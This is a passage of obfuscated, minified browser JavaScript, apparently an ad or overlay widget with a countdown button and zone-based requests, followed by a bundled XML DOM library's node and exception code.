_0x1177b9=_0x3c5584,_0x558875=document[_0x1177b9(0xb0e)+_0x1177b9(0x5a0)](_0x1177b9(0x149c));if(_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x10f5)]=_0x1177b9(0x1245),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xb90)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf5)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf3)]=_0x1177b9(0x133d),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xeb1)]=_0x1177b9(0x461),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xaeb)]=_0x1177b9(0xc99),_0x558875[_0x1177b9(0x15be)]=!0x0,_0xd32b1a){_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x1083),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x15f1),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0x6bf)+_0x1177b9(0x12be),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x85f)]=_0x1177b9(0xd36),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xcbf)]=_0x1177b9(0x2d4)+_0x1177b9(0xf2c),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x11ab)]=_0x1177b9(0xa14),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xe67)+_0x1177b9(0x43e)]=_0x1177b9(0x1591),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x1741)]=_0x1177b9(0xa73),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x7c4)]=_0x1177b9(0xd6b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd2a)]=_0x1177b9(0xa46);let _0x30a30a=Math[_0x1177b9(0x1bb)](_0x538441/0x3e8);_0x558875[_0x1177b9(0x56a)]=_0x1177b9(0x1726)+_0x1177b9(0x1181)+_0x1177b9(0x1a0)+_0x1177b9(0x6b6)+_0x30a30a+_0x1177b9(0x105a);const _0x5ad0c3=setInterval(()=>{const _0xd7d2fa=_0x1177b9;_0x30a30a-=0x1,_0x30a30a>0x0?_0x558875[_0xd7d2fa(0x44d)]=_0xd7d2fa(0x10e3)+'n\x20'+_0x30a30a:(clearInterval(_0x5ad0c3),_0x558875[_0xd7d2fa(0x56a)]=_0xd7d2fa(0x1726)+_0xd7d2fa(0x1181)+_0xd7d2fa(0x1a0)+_0xd7d2fa(0x1354)+_0x397901(!0x1),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0x3cc)]=_0xd7d2fa(0x6bf)+_0xd7d2fa(0x12be),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0xbf3)]=_0xd7d2fa(0x1d9),_0x558875[_0xd7d2fa(0x15be)]=!0x1);},0x3e8);}else _0x558875[_0x1177b9(0x54e)][_0x1177b9(0x13a8)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x12c6),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0xc92)+_0x1177b9(0x142f)+')',_0x558875[_0x1177b9(0x56a)]=_0x397901(!0x0);return setTimeout(()=>{const _0x538f86=_0x1177b9;_0xd32b1a||(_0x558875[_0x538f86(0x56a)]=_0x397901(!0x1),_0x558875[_0x538f86(0x54e)][_0x538f86(0x3cc)]=_0x538f86(0x6bf)+_0x538f86(0x12be),_0x558875[_0x538f86(0x54e)][_0x538f86(0xbf3)]=_0x538f86(0x1d9),_0x558875[_0x538f86(0x15be)]=!0x1);},_0x538441),_0x558875;})(this.#Mt,0x3e8*this.#Ut);_0x57d6ba[_0x3c5584(0x79f)]=_0x54ecca=>{const _0xad6fc1=_0x3c5584;this.#i[_0xad6fc1(0x171b)](_0xad6fc1(0x9bd)+_0xad6fc1(0x112c)),_0x57d6ba[_0xad6fc1(0x15be)]?_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)]():(_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)](),_0x5ca600[_0xad6fc1(0x1050)]||this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0xd8b)),this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0x107b)),this.#ei());},_0x290282[_0x3c5584(0x664)+'d'](_0x19a665),_0x290282[_0x3c5584(0x664)+'d'](_0x5ca600),_0x290282[_0x3c5584(0x664)+'d'](_0x13e4a3),_0x290282[_0x3c5584(0x664)+'d'](_0x2e2ee2),_0x290282[_0x3c5584(0x664)+'d'](_0x57d6ba),_0x290282[_0x3c5584(0x664)+'d'](_0xbeabd8),_0x290282[_0x3c5584(0x664)+'d'](_0x4946c0),_0x512a6e[_0x3c5584(0x664)+'d'](_0x290282),document[_0x3c5584(0x707)][_0x3c5584(0x664)+'d'](this.#$t);}#ei(){const _0x457093=_0x372f37;this.#Ht&&(document[_0x457093(0x7b0)+_0x457093(0x1316)](_0x457093(0x118f)+_0x457093(0xb1b),this.#Ht),this.#Ht=null),this.#$t[_0x457093(0x531)](),this.#$t=null,this.#zt=null,this.#_t=null,this.#Wt=!0x1,this.#t[_0x457093(0xdf6)+_0x457093(0xafe)]||(this.#Vt[_0x457093(0x102d)+'e']>0x0?(this.#i[_0x457093(0x171b)](_0x457093(0x164d)+_0x457093(0x899)+_0x457093(0x464)+this.#Vt[_0x457093(0x102d)+'e']+'s'),setTimeout(this.#ze[_0x457093(0xc65)](this),this.#Vt[_0x457093(0x102d)+'e']*_0x28f000)):this.#i[_0x457093(0x171b)](_0x457093(0xa1c)+'t'));}#gt(_0x2541a9){const _0x29f15a=_0x372f37;if(this.#ot)return void this.#i[_0x29f15a(0x171b)](_0x29f15a(0x16d8)+_0x29f15a(0x10e1));this.#ot=!0x0,this.#i[_0x29f15a(0x171b)](_0x29f15a(0xd88)+_0x29f15a(0x1612),_0x2541a9);const _0x4c06ac={'zoneId':_0x2541a9[_0x29f15a(0xa0c)+'d'][_0x29f15a(0x733)](),'linkedZoneId':_0x2541a9[_0x29f15a(0x2ae)+_0x29f15a(0x13a2)][_0x29f15a(0x733)]()};_0x2541a9[_0x29f15a(0x5d2)]&&(_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st']&&(_0x4c06ac[_0x29f15a(0xcd8)+_0x29f15a(0x1391)+_0x29f15a(0x147f)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st'],_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x1151)+_0x29f15a(0x109a)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x5f9)+_0x29f15a(0x5da)]),_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st']&&(_0x4c06ac[_0x29f15a(0x1225)+_0x29f15a(0x8ae)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st'][_0x29f15a(0xa90)]()[_0x29f15a(0x11a8)](','),_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x13dc)+_0x29f15a(0x621)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1120)+_0x29f15a(0x5da)])),this.#s[_0x29f15a(0x817)](_0x4c06ac);}#Jt=_0x7c73d9=>{const _0x1b2b74=_0x372f37;_0x7c73d9[_0x1b2b74(0x5ae)]&&_0x7c73d9[_0x1b2b74(0x12c7)+'e']!==_0x7c73d9[_0x1b2b74(0xef7)]&&_0x7c73d9[_0x1b2b74(0x15f5)]()[_0x1b2b74(0xf06)](_0x5dcadb=>{const _0x33c54c=_0x1b2b74;this.#i[_0x33c54c(0x1648)](_0x33c54c(0xdcd)+_0x33c54c(0x199),_0x5dcadb);});};#ti(_0x30c6f6,_0x32a604,_0x4e1623,_0x3fe990){const _0x22e90e=_0x372f37;_0x32a604[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x4e1623[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x3fe990[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x30c6f6[_0x22e90e(0x15f5)](),this.#Wt=!0x0,clearTimeout(this.#jt);}}}}));var _0xab609f,_0x1532a1,_0x54d975={},_0x431732={},_0x327951={};function _0x5bfe33(){const _0x39fa47=_0x372f37;if(_0xab609f)return _0x327951;function _0x229ace(_0x2e7809,_0x3238c0){const _0x204c77=_0x14ab;return void 0x0===_0x3238c0&&(_0x3238c0=Object),_0x3238c0&&_0x204c77(0x7f8)==typeof _0x3238c0[_0x204c77(0x10e9)]?_0x3238c0[_0x204c77(0x10e9)](_0x2e7809):_0x2e7809;}_0xab609f=0x1;var _0x207f1c=_0x229ace({'HTML':_0x39fa47(0x8bf),'isHTML':function(_0x5da51e){const _0x405b52=_0x39fa47;return _0x5da51e===_0x207f1c[_0x405b52(0x9a4)];},'XML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x935),'XML_TEXT':_0x39fa47(0x7e2),'XML_XHTML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x15dc)+'l','XML_SVG_IMAGE':_0x39fa47(0x656)+_0x39fa47(0xd81)}),_0x5d9e92=_0x229ace({'HTML':_0x39fa47(0x5be)+_0x39fa47(0x700)+_0x39fa47(0x11c9),'isHTML':function(_0x5ca2e1){const _0x4e6ed6=_0x39fa47;return _0x5ca2e1===_0x5d9e92[_0x4e6ed6(0x9a4)];},'SVG':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x52f),'XML':_0x39fa47(0x5be)+_0x39fa47(0xa2c)+_0x39fa47(0x5a1)+_0x39fa47(0xf66),'XMLNS':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x787)});return _0x327951[_0x39fa47(0xdca)]=function(_0x5de13f,_0x30af9c){const _0x968f49=_0x39fa47;if(null===_0x5de13f||_0x968f49(0x159f)!=typeof _0x5de13f)throw new TypeError(_0x968f49(0x10c7)+_0x968f49(0x1420)+_0x968f49(0xb6a));for(var _0x1d1695 in _0x30af9c)Object[_0x968f49(0x1621)][_0x968f49(0x136b)+_0x968f49(0x354)][_0x968f49(0xbe2)](_0x30af9c,_0x1d1695)&&(_0x5de13f[_0x1d1695]=_0x30af9c[_0x1d1695]);return _0x5de13f;},_0x327951[_0x39fa47(0x56d)]=function(_0x58438f,_0x188438,_0x31bd0b){const _0x21a55d=_0x39fa47;if(void 0x0===_0x31bd0b&&(_0x31bd0b=Array[_0x21a55d(0x1621)]),_0x58438f&&_0x21a55d(0x7f8)==typeof _0x31bd0b[_0x21a55d(0x56d)])return _0x31bd0b[_0x21a55d(0x56d)][_0x21a55d(0xbe2)](_0x58438f,_0x188438);for(var _0x317efa=0x0;_0x317efa<_0x58438f[_0x21a55d(0x93d)];_0x317efa++)if(Object[_0x21a55d(0x1621)][_0x21a55d(0x136b)+_0x21a55d(0x354)][_0x21a55d(0xbe2)](_0x58438f,_0x317efa)){var _0x2dedd8=_0x58438f[_0x317efa];if(_0x188438[_0x21a55d(0xbe2)](void 0x0,_0x2dedd8,_0x317efa,_0x58438f))return _0x2dedd8;}},_0x327951[_0x39fa47(0x10e9)]=_0x229ace,_0x327951[_0x39fa47(0xa87)]=_0x207f1c,_0x327951[_0x39fa47(0x1130)]=_0x5d9e92,_0x327951;}function _0x5aa8f4(){const _0x418366=_0x372f37;if(_0x1532a1)return _0x431732;_0x1532a1=0x1;var _0x1e07e9=_0x5bfe33(),_0x8bdc2a=_0x1e07e9[_0x418366(0x56d)],_0x9aa38b=_0x1e07e9[_0x418366(0x1130)];function _0x2f5968(_0x1c90be){return''!==_0x1c90be;}function _0x2a9b17(_0x1393c9,_0x2fbe7c){const _0x13e077=_0x418366;return _0x1393c9[_0x13e077(0x136b)+_0x13e077(0x354)](_0x2fbe7c)||(_0x1393c9[_0x2fbe7c]=!0x0),_0x1393c9;}function _0x4984e2(_0x124e5b){const _0x2f8bca=_0x418366;if(!_0x124e5b)return[];var _0xc91189=function(_0x5b5c29){const _0x424c5d=_0x14ab;return _0x5b5c29?_0x5b5c29[_0x424c5d(0x11a8)](/[\t\n\f\r ]+/)[_0x424c5d(0x692)](_0x2f5968):[];}(_0x124e5b);return Object[_0x2f8bca(0x34a)](_0xc91189[_0x2f8bca(0x1655)](_0x2a9b17,{}));}function _0x2371f2(_0x571a7c,_0x23c520){const _0x324c09=_0x418366;for(var _0x20a113 in _0x571a7c)Object[_0x324c09(0x1621)][_0x324c09(0x136b)+_0x324c09(0x354)][_0x324c09(0xbe2)](_0x571a7c,_0x20a113)&&(_0x23c520[_0x20a113]=_0x571a7c[_0x20a113]);}function _0x124640(_0x5dc1e6,_0x2df4e0){const _0x56896b=_0x418366;var _0x1cec1f=_0x5dc1e6[_0x56896b(0x1621)];if(!(_0x1cec1f instanceof _0x2df4e0)){function _0xde788a(){}_0xde788a[_0x56896b(0x1621)]=_0x2df4e0[_0x56896b(0x1621)],_0x2371f2(_0x1cec1f,_0xde788a=new _0xde788a()),_0x5dc1e6[_0x56896b(0x1621)]=_0x1cec1f=_0xde788a;}_0x1cec1f[_0x56896b(0x5ce)+'r']!=_0x5dc1e6&&(_0x56896b(0x7f8)!=typeof _0x5dc1e6&&console[_0x56896b(0x1648)](_0x56896b(0xd25)+_0x56896b(0x50c)+_0x5dc1e6),_0x1cec1f[_0x56896b(0x5ce)+'r']=_0x5dc1e6);}var _0x29b000={},_0x335e2a=_0x29b000[_0x418366(0x14bb)+'DE']=0x1,_0x3431f9=_0x29b000[_0x418366(0x7f3)+_0x418366(0x1584)]=0x2,_0x32c998=_0x29b000[_0x418366(0xf2e)]=0x3,_0x185f64=_0x29b000[_0x418366(0xd06)+_0x418366(0x1550)]=0x4,_0x590016=_0x29b000[_0x418366(0x324)+_0x418366(0x1f3)+'E']=0x5,_0x80db50=_0x29b000[_0x418366(0x15e8)+'E']=0x6,_0x459ec3=_0x29b000[_0x418366(0x7af)+_0x418366(0x1502)+_0x418366(0x2de)]=0x7,_0x1c36b9=_0x29b000[_0x418366(0x1125)+'DE']=0x8,_0x1e1a10=_0x29b000[_0x418366(0x1cc)+_0x418366(0x8b9)]=0x9,_0x7ad6b8=_0x29b000[_0x418366(0x7c2)+_0x418366(0x16dc)]=0xa,_0x4b12a5=_0x29b000[_0x418366(0xd0d)+_0x418366(0xdaa)+'DE']=0xb,_0x32d488=_0x29b000[_0x418366(0xd95)+_0x418366(0x8b9)]=0xc,_0x1448d3={},_0x364b62={};_0x1448d3[_0x418366(0x269)+_0x418366(0x1473)]=(_0x364b62[0x1]=_0x418366(0x144e)+_0x418366(0xd68),0x1),_0x1448d3[_0x418366(0x1623)+_0x418366(0x514)]=(_0x364b62[0x2]=_0x418366(0x4cc)+_0x418366(0xf5b),0x2);var _0x35fb99=_0x1448d3[_0x418366(0xae7)+_0x418366(0x709)+'R']=(_0x364b62[0x3]=_0x418366(0xcaf)+_0x418366(0x389)+_0x418366(0xfd5),0x3);_0x1448d3[_0x418366(0x25d)+_0x418366(0x20f)]=(_0x364b62[0x4]=_0x418366(0xebb)+_0x418366(0x1df),0x4),_0x1448d3[_0x418366(0xf23)+_0x418366(0x3c3)+'R']=(_0x364b62[0x5]=_0x418366(0x52e)+_0x418366(0x14b6),0x5),_0x1448d3[_0x418366(0x1392)+_0x418366(0x1651)]=(_0x364b62[0x6]=_0x418366(0x1d8)+_0x418366(0xd29),0x6),_0x1448d3[_0x418366(0x11ba)+_0x418366(0xef6)+_0x418366(0x16f8)]=(_0x364b62[0x7]=_0x418366(0xd3b)+_0x418366(0xa71)+_0x418366(0x12ee),0x7);var _0x169158=_0x1448d3[_0x418366(0xc7c)+_0x418366(0x173b)]=(_0x364b62[0x8]=_0x418366(0x1175),0x8);_0x1448d3[_0x418366(0x6f2)+_0x418366(0xf20)]=(_0x364b62[0x9]=_0x418366(0x2c3)+_0x418366(0x1425),0x9);var _0x242540=_0x1448d3[_0x418366(0x16d1)+_0x418366(0x127d)]=(_0x364b62[0xa]=_0x418366(0xeba)+_0x418366(0xd4f),0xa);function _0x53e40e(_0x1c2d07,_0xf6f12c){const _0x3cb50e=_0x418366;if(_0xf6f12c instanceof Error)var _0x3b926b=_0xf6f12c;else _0x3b926b=this,Error[_0x3cb50e(0xbe2)](this,_0x364b62[_0x1c2d07]),this[_0x3cb50e(0xa19)]=_0x364b62[_0x1c2d07],Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)]&&Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)](this,_0x53e40e);return _0x3b926b[_0x3cb50e(0x19f)]=_0x1c2d07,_0xf6f12c&&(this[_0x3cb50e(0xa19)]=this[_0x3cb50e(0xa19)]+':\x20'+_0xf6f12c),_0x3b926b;}function _0x9bf1e8(){}function _0x3f3980(_0x38aeae,_0x7f99c5){const _0x4ccbf7=_0x418366;this[_0x4ccbf7(0xae3)]=_0x38aeae,this[_0x4ccbf7(0xadf)]=_0x7f99c5,_0x2b143b(this);}function _0x2b143b(_0x2b3863){const _0x2777b9=_0x418366;var _0x46fbe0=_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0x23e)]||_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0xfc5)+_0x2777b9(0x5a0)][_0x2777b9(0x23e)];if(_0x2b3863[_0x2777b9(0x23e)]!==_0x46fbe0){var _0x2f0b21=_0x2b3863[_0x2777b9(0xadf)](_0x2b3863[_0x2777b9(0xae3)]);if(_0x1c579c(_0x2b3863,_0x2777b9(0x93d),_0x2f0b21[_0x2777b9(0x93d)]),!_0x2b3863[_0x2777b9(0x165e)]||_0x2f0b21[_0x2777b9(0x93d)]<_0x2b3863[_0x2777b9(0x165e)]){for(var _0x30ec40=_0x2f0b21[_0x2777b9(0x93d)];_0x30ec40 in _0x2b3863;_0x30ec40++)Object[_0x2777b9(0x1621)][_0x2777b9(0x136b)+_0x2777b9(0x354)][_0x2777b9(0xbe2)](_0x2b3863,_0x30ec40)&&delete _0x2b3863[_0x30ec40];}_0x2371f2(_0x2f0b21,_0x2b3863),_0x2b3863[_0x2777b9(0x23e)]=_0x46fbe0;}}function _0x1c3cd8(){}function _0x56d699(_0x6f1a01,_0x2a0c7e){const _0x1effb5=_0x418366;for(var _0x818a24=_0x6f1a01[_0x1effb5(0x93d)];_0x818a24--;)if(_0x6f1a01[_0x818a24]===_0x2a0c7e)return _0x818a24;}function _0x105646(_0x13f732,_0xf586b8,_0x25f232,_0x1a01af){const _0xb641bf=_0x418366;if(_0x1a01af?_0xf586b8[_0x56d699(_0xf586b8,_0x1a01af)]=_0x25f232:_0xf586b8[_0xf586b8[_0xb641bf(0x93d)]++]=_0x25f232,_0x13f732){_0x25f232[_0xb641bf(0x93f)+'nt']=_0x13f732;var _0xa0c4cc=_0x13f732[_0xb641bf(0xfc5)+_0xb641bf(0x5a0)];_0xa0c4cc&&(_0x1a01af&&_0x287f19(_0xa0c4cc,_0x13f732,_0x1a01af),function(_0x2b728c,_0x1194cc,_0x215296){const _0x3be5f6=_0xb641bf;_0x2b728c&&_0x2b728c[_0x3be5f6(0x23e)]++,_0x215296[_0x3be5f6(0x131d)+'RI']===_0x9aa38b[_0x3be5f6(0xaf8)]&&(_0x1194cc[_0x3be5f6(0x16bd)][_0x215296[_0x3be5f6(0xf72)]?_0x215296[_0x3be5f6(0x125d)]:'']=_0x215296[_0x3be5f6(0x209)]);}(_0xa0c4cc,_0x13f732,_0x25f232));}}function _0x2ceb09(_0x63149,_0x3fdb3c,_0xfe9459){const _0x2d5039=_0x418366;var _0x5d2e31=_0x56d699(_0x3fdb3c,_0xfe9459);if(!(_0x5d2e31>=0x0))throw new _0x53e40e(_0x169158,new Error(_0x63149[_0x2d5039(0x6cf)]+'@'+_0xfe9459));for(var _0xcdba9f=_0x3fdb3c[_0x2d5039(0x93d)]-0x1;_0x5d2e31<_0xcdba9f;)_0x3fdb3c[_0x5d2e31]=_0x3fdb3c[++_0x5d2e31];if(_0x3fdb3c[_0x2d5039(0x93d)]=_0xcdba9f,_0x63149){var _0x3dc039=_0x63149[_0x2d5039(0xfc5)+_0x2d5039(0x5a0)];_0x3dc039&&(_0x287f19(_0x3dc039,_0x63149,_0xfe9459),_0xfe9459[_0x2d5039(0x93f)+'nt']=null);}}function _0x56d47(){}function _0x34917d(){}function _0x532b13(_0x14380c){const _0x7883=_0x418366;return('<'==_0x14380c?_0x7883(0xf4b):'>'==_0x14380c&&_0x7883(0xcfd))||'&'==_0x14380c&&_0x7883(0x147a)||'\x22'==_0x14380c&&_0x7883(0x37a)||'&#'+_0x14380c[_0x7883(0x7fe)]()+';';}function _0x3daa2e(_0x4dee81,_0x557f61){const _0x9a4111=_0x418366;if(_0x557f61(_0x4dee81))return!0x0;if(_0x4dee81=_0x4dee81[_0x9a4111(0x1188)])do{if(_0x3daa2e(_0x4dee81,_0x557f61))return!0x0;}while(_0x4dee81=_0x4dee81[_0x9a4111(0x1561)+'g']);}function _0x516a50(){const _0x474eb3=_0x418366;this[_0x474eb3(0xfc5)+_0x474eb3(0x5a0)]=this;}function _0x287f19(_0x29a095,_0x1242c5,_0x5163d3,_0x421ab3){const _0x5b77b4=_0x418366;_0x29a095&&_0x29a095[_0x5b77b4(0x23e)]++,_0x5163d3[_0x5b77b4(0x131d)+'RI']===_0x9aa38b[_0x5b77b4(0xaf8)]&&delete _0x1242c5[_0x5b77b4(0x16bd)][_0x5163d3[_0x5b77b4(0xf72)]?_0x5163d3[_0x5b77b4(0x125d)]:''];}function _0x19d55e(_0x593eeb,_0x2c2328,_0x56ec2d){const _0x42df34=_0x418366;if(_0x593eeb&&_0x593eeb[_0x42df34(0x23e)]){_0x593eeb[_0x42df34(0x23e)]++;var _0x5e97c0=_0x2c2328[_0x42df34(0xf5c)];if(_0x56ec2d)_0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]++]=_0x56ec2d;else{for(var _0x21d0ec=_0x2c2328[_0x42df34(0x1188)],_0x15f1a3=0x0;_0x21d0ec;)_0x5e97c0[_0x15f1a3++]=_0x21d0ec,_0x21d0ec=_0x21d0ec[_0x42df34(0x1561)+'g'];_0x5e97c0[_0x42df34(0x93d)]=_0x15f1a3,delete _0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]];}}}function _0x224795(_0x364545,_0x4591e0){const _0x498f90=_0x418366;var _0xd65a63=_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)],_0x41303d=_0x4591e0[_0x498f90(0x1561)+'g'];return _0xd65a63?_0xd65a63[_0x498f90(0x1561)+'g']=_0x41303d:_0x364545[_0x498f90(0x1188)]=_0x41303d,_0x41303d?_0x41303d[_0x498f90(0xef1)+_0x498f90(0x67d)]=_0xd65a63:_0x364545[_0x498f90(0x1365)]=_0xd65a63,_0x4591e0[_0x498f90(0x6a3)]=null,_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)]=null,_0x4591e0[_0x498f90(0x1561)+'g']=null,_0x19d55e(_0x364545[_0x498f90(0xfc5)+_0x498f90(0x5a0)],_0x364545),_0x4591e0;}function _0x1142fb(_0x915531){const _0x370989=_0x418366;return _0x915531&&_0x915531[_0x370989(0x13fc)]===_0x34917d[_0x370989(0x7c2)+_0x370989(0x16dc)];}function _0x5cc4ad(_0x1744f2){const _0x432837=_0x418366;return _0x1744f2&&_0x1744f2[_0x432837(0x13fc)]===_0x34917d[_0x432837(0x14bb)+'DE'];}function _0x369afe(_0x95dfe9){const _0x62072c=_0x418366;return _0x95dfe9&&_0x95dfe9[_0x62072c(0x13fc)]===_0x34917d[_0x62072c(0xf2e)];}function _0x466807(_0x3c2153,_0x497e61){const _0x438c1c=_0x418366;var _0x445ff1=_0x3c2153[_0x438c1c(0xf5c)]||[];if(_0x8bdc2a(_0x445ff1,_0x5cc4ad)||_0x1142fb(_0x497e61))return!0x1;var _0x8159d0=_0x8bdc2a(_0x445ff1,_0x1142fb);return!(_0x497e61&&_0x8159d0&&_0x445ff1[_0x438c1c(0xa5b)](_0x8159d0)>_0x445ff1[_0x438c1c(0xa5b)](_0x497e61));}function _0x2d2fe1(_0x2b02b1,_0x48bf6a){const _0x5e57a0=_0x418366;var _0x523b65=_0x2b02b1[_0x5e57a0(0xf5c)]||[];if(_0x8bdc2a(_0x523b65,function(_0xac0efe){return _0x5cc4ad(_0xac0efe)&&_0xac0efe!==_0x48bf6a;}))return!0x1;var _0x332d6f=_0x8bdc2a(_0x523b65,_0x1142fb);return!(_0x48bf6a&&_0x332d6f&&_0x523b65[_0x5e57a0(0xa5b)](_0x332d6f)>_0x523b65[_0x5e57a0(0xa5b)](_0x48bf6a));}function _0x4e63f6(_0x46b3fd,_0x13c9af,_0x347ec7){const _0xd81780=_0x418366;var _0x49ee12=_0x46b3fd[_0xd81780(0xf5c)]||[],_0x10b246=_0x13c9af[_0xd81780(0xf5c)]||[];if(_0x13c9af[_0xd81780(0x13fc)]===_0x34917d[_0xd81780(0xd0d)+_0xd81780(0xdaa)+'DE']){var _0x7bad76=_0x10b246[_0xd81780(0x692)](_0x5cc4ad);if(_0x7bad76[_0xd81780(0x93d)]>0x1||_0x8bdc2a(_0x10b246,_0x369afe))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1653)+_0xd81780(0x120c)+_0xd81780(0x15bb)+_0xd81780(0xc05)+'t');if(0x1===_0x7bad76[_0xd81780(0x93d)]&&!_0x466807(_0x46b3fd,_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1171)+_0xd81780(0x1424)+_0xd81780(0x1486)+_0xd81780(0x8d2)+_0xd81780(0x14db)+_0xd81780(0x355));}if(_0x5cc4ad(_0x13c9af)&&!_0x466807(_0x46b3fd,_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1249)+_0xd81780(0xf54)+_0xd81780(0xe36)+_0xd81780(0x8c1)+_0xd81780(0x422)+'pe');if(_0x1142fb(_0x13c9af)){if(_0x8bdc2a(_0x49ee12,_0x1142fb))throw new _0x53e40e(_0x35fb99,_0xd81780(0x689)+_0xd81780(0x5e4)+_0xd81780(0x9d6));var _0xae7073=_0x8bdc2a(_0x49ee12,_0x5cc4ad);if(_0x347ec7&&_0x49ee12[_0xd81780(0xa5b)](_0xae7073)<_0x49ee12[_0xd81780(0xa5b)](_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x5e9)+_0xd81780(0xb7b)+_0xd81780(0x2c4)+_0xd81780(0x1159));if(!_0x347ec7&&_0xae7073)throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x103c)+_0xd81780(0xd01)+_0xd81780(0x8ee)+_0xd81780(0x129e)+'nt');}}function _0x1d79b4(_0x45fd13,_0x1a5a4d,_0x1026d2){const _0x284481=_0x418366;var _0x1e6ff3=_0x45fd13[_0x284481(0xf5c)]||[],_0xde8d51=_0x1a5a4d[_0x284481(0xf5c)]||[];if(_0x1a5a4d[_0x284481(0x13fc)]===_0x34917d[_0x284481(0xd0d)+_0x284481(0xdaa)+'DE']){var _0x5e99db=_0xde8d51[_0x284481(0x692)](_0x5cc4ad);if(_0x5e99db[_0x284481(0x93d)]>0x1||_0x8bdc2a(_0xde8d51,_0x369afe))throw new _0x53e40e(_0x35fb99,_0x284481(0x1653)+_0x284481(0x120c)+_0x284481(0x15bb)+_0x284481(0xc05)+'t');if(0x1===_0x5e99db[_0x284481(0x93d)]&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1171)+_0x284481(0x1424)+_0x284481(0x1486)+_0x284481(0x8d2)+_0x284481(0x14db)+_0x284481(0x355));}if(_0x5cc4ad(_0x1a5a4d)&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1249)+_0x284481(0xf54)+_0x284481(0xe36)+_0x284481(0x8c1)+_0x284481(0x422)+'pe');if(_0x1142fb(_0x1a5a4d)){function _0x2e2764(_0x3dbbe4){return _0x1142fb(_0x3dbbe4)&&_0x3dbbe4!==_0x1026d2;}if(_0x8bdc2a(_0x1e6ff3,_0x2e2764))throw new _0x53e40e(_0x35fb99,_0x284481(0x689)+_0x284481(0x5e4)+_0x284481(0x9d6));var _0x4997a3=_0x8bdc2a(_0x1e6ff3,_0x5cc4ad);if(_0x1026d2&&_0x1e6ff3[_0x284481(0xa5b)](_0x4997a3)<_0x1e6ff3[_0x284481(0xa5b)](_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0xb17)+_0x284481(0x5e9)+_0x284481(0xb7b)+_0x284481(0x2c4)+_0x284481(0x1159));}}function _0x668487(_0x43e57b,_0x989dea,_0x4f01cc,_0x52864a){const 